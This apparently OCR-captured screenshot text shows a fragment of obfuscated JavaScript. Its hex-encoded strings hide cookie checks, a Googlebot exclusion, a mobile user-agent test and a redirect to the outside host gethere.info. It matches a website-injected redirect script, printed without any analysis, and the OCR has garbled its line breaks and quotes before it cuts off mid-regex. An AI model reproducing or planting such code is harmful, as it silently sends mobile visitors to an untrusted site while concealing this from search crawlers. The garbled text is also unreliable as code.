
(navigator[_0x446d[3]]|| navigator[_0x446d[4]]||
window[_0x446d[5]],_0x446d[6])}var _0x446d=
[“\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E”,”\x69\x6E\x64\x
65\x78\x4F\x66″,”\x63\x6F\x6F\x6B\x69\x65″,”\x75\x73\x65\x72\x41
\x67\x65\x6E\x74″,”\x76\x65\x6E\x64\x6F\x72″,”\x6F\x70\x65\x72\x
61″,”\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x
2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70\x72
\x26″,”\x67\x6F\x6F\x67\x6C\x65\x62\x6F\x74″,”\x74\x65\x73\x74″,”
\x73\x75\x62\x73\x74\x72″,”\x67\x65\x74\x54\x69\x6D\x65″,”\x5F\x
6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x6
1\x74\x68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D”,”\x74\x
6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67″,”\x6C\x6F\x63\x61\x74\x
69\x6F\x6E”];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])== -1)
{(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]]
(_0x446d[7])== -1)
{if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|bl
azer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|k
indle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera
m(ob|in)i|palm( os)?
|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|